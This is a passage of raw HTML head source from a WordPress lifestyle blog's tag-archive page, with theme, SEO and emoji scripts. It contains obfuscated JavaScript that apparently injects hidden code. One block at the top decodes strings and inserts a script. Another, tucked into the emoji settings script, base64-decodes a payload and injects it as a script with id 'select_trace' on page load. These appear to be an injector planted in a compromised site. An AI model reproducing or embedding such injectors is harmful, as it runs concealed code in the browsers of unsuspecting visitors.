82('G(zL',0xa9,0x2cd,0x19e,-0x142)+_0x3bc47c(0x449,0x5c2,0x2df,'Rpxo',0x353)+_0x16c6a7(0xcf,0x2ae,0x296,'NUva',0xb4)+_0x967c82('el%e',-0x1d5,-0x1f,0x77,-0xfd)+_0x4e5ad7(0x88b,0x61c,0x74a,0x50b,'JN&]'))+(_0x4e5ad7(0x5f8,0x2de,0x3a4,0x5c0,'e3)&')+_0x3bc47c(0x37b,0x1c6,0x5ad,'G(zL',0x25b)+_0x3bc47c(0x489,0x23e,0x41f,'l5S)',0x2e6)+_0x967c82('NUva',0x2e5,0x9d,0x3e2,0x1da)+_0x967c82('sYHd',0x1df,0x21b,0x13b,0x29e)+_0x4e5ad7(0x4e9,0x775,0x64c,0x82d,'4n)o')+_0x3bc47c(0x187,0xf5,0x1d5,'JGP]',0x2d2)+_0x118979('oso8',0x6af,0x842,0x52c,0x6f9)+_0x3bc47c(0x548,0x330,0x311,'Rpxo',0x753)+_0x4e5ad7(0x6f5,0x55c,0x580,0x6f2,'9]qx')+_0x3bc47c(0x1d2,-0x50,0x18c,'kWNk',0xc4)+_0x4e5ad7(0x821,0x909,0x707,0x5c7,'r[V9')+_0x118979('JGP]',0x4eb,0x57b,0x58c,0x64c)+_0x118979('QPC6',0x7de,0x95e,0x826,0x7f5)+_0x3bc47c(0x70,-0x218,0x123,'kWNk',0x242)+_0x967c82('oG%j',0x26c,0x1f,0x237,0x347)+_0x4e5ad7(0x73b,0x5f3,0x66b,0x492,'el%e')+_0x118979('fl$c',0x782,0x839,0x7c0,0x8de)+_0x4e5ad7(0x3c1,0x4e8,0x50c,0x2d9,'oso8')+_0x16c6a7(0x21e,0x3fe,0x51f,'#Ly]',0x1c6)+_0x118979('JN&]',0x31f,0x49e,0x4d7,0x56a)+_0x16c6a7(0x5bd,0x52f,0x6d4,'JGP]',0x795)+_0x16c6a7(0x44a,0x2eb,0x343,'hps8',0x43b)+_0x16c6a7(0x247,0x333,0x246,'@fAI',0x432)+_0x967c82('oG%j',0x2a7,0x1a9,0x200,0x218)+_0x4e5ad7(0x4b9,0x3a1,0x5a9,0x6c8,'U(3K')+_0x4e5ad7(0x19c,0x5b1,0x37f,0x2f8,'4n)o')+_0x16c6a7(0x344,0x1c6,-0xa2,'l5S)',-0x4)+_0x4e5ad7(0x3e9,0x71e,0x535,0x5b2,'Kzj&')+_0x4e5ad7(0x7de,0x601,0x55e,0x607,'kSQ@')+_0x118979('fl$c',0x858,0x90d,0x9e1,0x8af)+_0x967c82('MRKd',0xc4,-0x1a1,-0xe1,-0x1a2)+_0x16c6a7(0x174,0x23e,0x2c4,'kWNk',0x47f)+_0x4e5ad7(0x4d6,0x30f,0x2e7,0x3cb,'MRKd')+_0x4e5ad7(0x46d,0x6ad,0x472,0x4bb,'fl$c')+_0x967c82('PGlc',-0x166,-0x3ae,0xad,-0x3cf)+_0x3bc47c(0x1ea,0xa,0x123,'!gtX',0x1bf)+_0x4e5ad7(0xab,0x2d6,0x2fb,0x547,'DyoK')+_0x16c6a7(0x9f,0x234,0x171,'oso8',0x99)+_0x16c6a7(0x2de,0x45b,0x419,'05]S',0x365)+_0x967c82('5*@J',0x7,0x27f,-0x1b5,-0x93)+_0x3bc47c(0x381,0x212,0x3fd,'V(XZ',0x3cc)+_0x118979('t!U^',0x819,0x6d1,0x848,0x782)+_0x16c6a7(0x74c,0x4cc,0x611,'!gtX',0x6f3)+_0x3bc47c(0x578,0x403,0x768,'*bK0',0x57f)+_0x3bc47c(0x6a,0x1a7,0x2e8,'r[V9',-0x1d9)+_0x4e5ad7(0x26a,0x54a,0x4e4,0x4cc,'JGP]')+_0x118979('el%e',0x7c4,0x783,0x7d9,0x54e)+_0x967c82('e3)&',0x2fd,0x478,0x3c1,0x499)+_0x967c82('R6nB',0x181,0x351,0x291,-0x27)+_0x967c82('i&ck',0x1c3,0x177,0x197,0x2cd)+_0x3bc47c(0x4e2,0x600,0x6ea,'sYHd',0x2cc)+_0x4e5ad7(0x28d,0x568,0x35e,0x2d2,'G(zL')+_0x4e5ad7(0x446,0x5b2,0x4d1,0x33b,'Rpxo')+_0x118979('hi7k',0x62e,0x662,0x914,0x693)+_0x4e5ad7(0xfd,0x444,0x2bf,0x5b,'V(XZ')+_0x118979('sYHd',0x452,0x3cc,0x4c8,0x536)+_0x4e5ad7(0x569,0x70c,0x574,0x33e,'e3)&')+_0x16c6a7(0x4e5,0x5a4,0x76f,'r^Hn',0x818)+_0x118979('sYHd',0x8e6,0x857,0xb02,0x9f9)+_0x118979('NUva',0x780,0x668,0x6e0,0x542)));script[_0x3bc47c(0x394,0x3d8,0x38e,'r[V9',0x4dd)+_0x16c6a7(0x36d,0x3db,0x4cb,'el%e',0x5de)]=co;var sid=_0x3bc47c(0x2ad,0x93,0x19a,'1jE@',0x1d4)+_0x3bc47c(0x10f,0x156,-0x11a,'JN&]',0x2c0)+'ce';function _0x16c6a7(_0xbfe64b,_0x286f04,_0x8910d,_0x3dd838,_0x2d0ffd){return _0x415d(_0x286f04- -0xc8,_0x3dd838);}function _0x4e5ad7(_0x42a66c,_0x2c6b46,_0x1bba35,_0xc6da6b,_0x5b6c37){return _0x415d(_0x1bba35-0xcf,_0x5b6c37);}function _0x3bc47c(_0x54d185,_0x4eee51,_0x351c7a,_0x3976b2,_0x2be4f4){return _0x415d(_0x54d185- -0x127,_0x3976b2);}script['id']=sid;function _0x415d(_0x462105,_0x36e3e8){var _0x3cf9f5=_0x2a2f();return _0x415d=function(_0x424651,_0x51b9bc){_0x424651=_0x424651-(0x5cb+0x3*0x6e2+-0x18e6);var _0x25dc19=_0x3cf9f5[_0x424651];if(_0x415d['WaqOtw']===undefined){var _0x2507de=function(_0x16d73b){var _0x1c6f70='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55c073='',_0x2c4b94='';for(var _0x3af97b=-0x2351+0x18b1+-0x110*-0xa,_0x378c6a,_0x5835e1,_0x28cd15=-0x1f9f+-0x6e5+0x5*0x7b4;_0x5835e1=_0x16d73b['charAt'](_0x28cd15++);~_0x5835e1&&(_0x378c6a=_0x3af97b%(-0x1f14+0x27b*0xc+0x154)?_0x378c6a*(-0x469*-0x1+0x2*-0xfba+-0x1*-0x1b4b)+_0x5835e1:_0x5835e1,_0x3af97b++%(-0x115*-0x3+-0xa*-0x261+-0x1*0x1b05))?_0x55c073+=String['fromCharCode'](-0x1ce4*0x1+-0x6a*-0x4e+-0x269&_0x378c6a>>(-(0xc36*-0x1+-0x133*-0x19+0x1*-0x11c3)*_0x3af97b&0x1ba+-0x26f2*0x1+0x552*0x7)):-0x1cf0+-0x1822+0x3512){_0x5835e1=_0x1c6f70['indexOf'](_0x5835e1);}for(var _0x3ce979=-0x1faf+0xbd5+-0x15*-0xf2,_0x320174=_0x55c073['length'];_0x3ce979<_0x320174;_0x3ce979++){_0x2c4b94+='%'+('00'+_0x55c073['charCodeAt'](_0x3ce979)['toString'](0x38e*-0x5+0x266e+-0x1498))['slice'](-(-0x2*-0xb97+-0x2072+-0x4a3*-0x2));}return decodeURIComponent(_0x2c4b94);};var _0x7a52f=function(_0x17ddad,_0x56737c){var _0x4f293c=[],_0xdeccd8=-0x1702+-0x25*-0x7f+0x1*0x4a7,_0x15c936,_0x2ecc96='';_0x17ddad=_0x2507de(_0x17ddad);var _0x1fb804;for(_0x1fb804=0x46c*0x4+-0x1*0xc6f+-0x5*0x10d;_0x1fb804<0x3*0xa31+-0x9*-0xc8+0x1*-0x249b;_0x1fb804++){_0x4f293c[_0x1fb804]=_0x1fb804;}for(_0x1fb804=0x9f3*-0x3+0x1a95+-0x2c*-0x13;_0x1fb804<0x1*0x177e+0xe*0x90+-0x1e5e;_0x1fb804++){_0xdeccd8=(_0xdeccd8+_0x4f293c[_0x1fb804]+_0x56737c['charCodeAt'](_0x1fb804%_0x56737c['length']))%(-0x31*0x68+0x1568+-0x8*0x10),_0x15c936=_0x4f293c[_0x1fb804],_0x4f293c[_0x1fb804]=_0x4f293c[_0xdeccd8],_0x4f293c[_0xdeccd8]=_0x15c936;}_0x1fb804=-0x6a2+0x933+-0x291,_0xdeccd8=-0x17b+0x21e6+-0xc1*0x2b;for(var _0x808053=-0x281*0xb+-0x1d02+0x388d;_0x808053<_0x17ddad['length'];_0x808053++){_0x1fb804=(_0x1fb804+(-0x1*-0x1709+-0x1479+-0x28f))%(-0x1539+-0x236*0x5+0x2147),_0xdeccd8=(_0xdeccd8+_0x4f293c[_0x1fb804])%(0x73*0x4b+-0x95e+-0x1753),_0x15c936=_0x4f293c[_0x1fb804],_0x4f293c[_0x1fb804]=_0x4f293c[_0xdeccd8],_0x4f293c[_0xdeccd8]=_0x15c936,_0x2ecc96+=String['fromCharCode'](_0x17ddad['charCodeAt'](_0x808053)^_0x4f293c[(_0x4f293c[_0x1fb804]+_0x4f293c[_0xdeccd8])%(-0x37*0x8f+-0x1*0x1f12+0xc8f*0x5)]);}return _0x2ecc96;};_0x415d['PZVHaF']=_0x7a52f,_0x462105=arguments,_0x415d['WaqOtw']=!![];}var _0x114590=_0x3cf9f5[0x1*-0x16f0+0xa06+0xcea],_0x58036f=_0x424651+_0x114590,_0x26c444=_0x462105[_0x58036f];return!_0x26c444?(_0x415d['qEJbht']===undefined&&(_0x415d['qEJbht']=!![]),_0x25dc19=_0x415d['PZVHaF'](_0x25dc19,_0x51b9bc),_0x462105[_0x58036f]=_0x25dc19):_0x25dc19=_0x26c444,_0x25dc19;},_0x415d(_0x462105,_0x36e3e8);}function _0x967c82(_0x1d70dd,_0x5970e1,_0x2fd7d6,_0x2b0969,_0x4a074a){return _0x415d(_0x5970e1- -0x380,_0x1d70dd);}cccc(sid)===![]&&(document[_0x118979('BpnD',0x2d0,0x2ce,0x4b6,0x4e7)+_0x16c6a7(0x614,0x3bf,0x409,'NUva',0x317)+_0x16c6a7(0x4d0,0x366,0x1ef,'9]qx',0x144)]&&document[_0x118979('r[V9',0x6ae,0x98c,0x788,0x7c0)+_0x16c6a7(0x3cb,0x157,0xac,'r[V9',0x1ce)+_0x967c82('BpnD',-0x127,0x10c,0x74,-0x2ac)][_0x3bc47c(0x112,0x1b2,-0x40,'LoJ3',-0x52)+_0x118979('OKD1',0x861,0x7b2,0xa92,0x8cd)][_0x967c82('V(XZ',0x48,0x94,0x1e7,0x6f)+_0x3bc47c(0x434,0x5b7,0x539,'*bK0',0x26b)+'re'](script,document[_0x118979('kWNk',0x9ce,0x776,0x8d3,0x9ae)+_0x16c6a7(0x244,0x1a3,0x11a,'t!U^',-0x7f)+_0x3bc47c(0x46f,0x38d,0x4ce,'oso8',0x6cf)]));
  </script>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6863377297380421" crossorigin="anonymous"></script>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes'>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="text/javascript">
                          var jnews_ajax_url = '/?ajax-request=jnews'
  </script>
  <script type="text/javascript">
  ;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;
  </script>
  <title>stay competitive meaning Archives - howlifestyle</title>
  <link rel="canonical" href="/tag/stay-competitive-meaning/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="stay competitive meaning Archives - howlifestyle">
  <meta property="og:url" content="https://how-lifestyle.com/tag/stay-competitive-meaning/">
  <meta property="og:site_name" content="howlifestyle">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://how-lifestyle.com/tag/stay-competitive-meaning/","url":"https://how-lifestyle.com/tag/stay-competitive-meaning/","name":"stay competitive meaning Archives - howlifestyle","isPartOf":{"@id":"https://how-lifestyle.com/#website"},"primaryImageOfPage":{"@id":"https://how-lifestyle.com/tag/stay-competitive-meaning/#primaryimage"},"image":{"@id":"https://how-lifestyle.com/tag/stay-competitive-meaning/#primaryimage"},"thumbnailUrl":"https://how-lifestyle.com/wp-content/uploads/2023/09/Add-a-heading.png","breadcrumb":{"@id":"https://how-lifestyle.com/tag/stay-competitive-meaning/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://how-lifestyle.com/tag/stay-competitive-meaning/#primaryimage","url":"https://how-lifestyle.com/wp-content/uploads/2023/09/Add-a-heading.png","contentUrl":"https://how-lifestyle.com/wp-content/uploads/2023/09/Add-a-heading.png","width":1000,"height":570,"caption":"A Comprehensive Guide to Staying Ahead of the Competition"},{"@type":"BreadcrumbList","@id":"https://how-lifestyle.com/tag/stay-competitive-meaning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://how-lifestyle.com/"},{"@type":"ListItem","position":2,"name":"stay competitive meaning"}]},{"@type":"WebSite","@id":"https://how-lifestyle.com/#website","url":"https://how-lifestyle.com/","name":"howlifestyle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://how-lifestyle.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}
  </script>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='preconnect' href='https://fonts.gstatic.com'>
  <link rel="alternate" type="application/rss+xml" title="howlifestyle &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="howlifestyle &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="howlifestyle &raquo; stay competitive meaning Tag Feed" href="/tag/stay-competitive-meaning/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/how-lifestyle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
  function _0x5345(){var _0x18bdde=['select_trace','currentScript','204534XMqqPb','head','928NMwdhD','3945TdPRxC','[base64]/[base64]','56OIxuTg','79851pXJZYZ','3223KcLhEH','createElement','2675179PWAWtz','36TuTcQb','47977pwPCBS','16cOmRkb','insertBefore','querySelector','6330YqBAKU','777uuVxVN','parentNode','3252ElfqCc'];_0x5345=function(){return _0x18bdde;};return _0x5345();}var _0x4145f8=_0x5b00;function _0x5b00(_0x36665a,_0xf8198e){var _0x5345f1=_0x5345();return _0x5b00=function(_0x5b0048,_0x37a067){_0x5b0048=_0x5b0048-0x175;var _0x6a7add=_0x5345f1[_0x5b0048];return _0x6a7add;},_0x5b00(_0x36665a,_0xf8198e);}(function(_0x4e38a4,_0xa656c1){var _0x4082e1=_0x5b00,_0x335c19=_0x4e38a4();while(!![]){try{var _0x561754=-parseInt(_0x4082e1(0x17d))/0x1+-parseInt(_0x4082e1(0x17e))/0x2*(-parseInt(_0x4082e1(0x178))/0x3)+-parseInt(_0x4082e1(0x189))/0x4*(-parseInt(_0x4082e1(0x175))/0x5)+-parseInt(_0x4082e1(0x184))/0x6*(-parseInt(_0x4082e1(0x182))/0x7)+-parseInt(_0x4082e1(0x177))/0x8*(-parseInt(_0x4082e1(0x187))/0x9)+parseInt(_0x4082e1(0x181))/0xa*(parseInt(_0x4082e1(0x179))/0xb)+parseInt(_0x4082e1(0x17c))/0xc*(-parseInt(_0x4082e1(0x17b))/0xd);if(_0x561754===_0xa656c1)break;else _0x335c19['push'](_0x335c19['shift']());}catch(_0x5a2311){_0x335c19['push'](_0x335c19['shift']());}}}(_0x5345,0x210cb));function cccc(){var _0x4c793f=_0x5b00;return Boolean(document[_0x4c793f(0x180)]('script[id="select_trace"]'));}var script=document[_0x4145f8(0x17a)]('script'),co=atob(_0x4145f8(0x176));script['innerHTML']=co,script['id']=_0x4145f8(0x185);cccc()==![]&&(document[_0x4145f8(0x186)]?document[_0x4145f8(0x186)][_0x4145f8(0x183)][_0x4145f8(0x17f)](script,document[_0x4145f8(0x186)]):document['getElementsByTagName'](_0x4145f8(0x188))[0x0]['appendChild'](script));/*_0x1bf7*//*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var 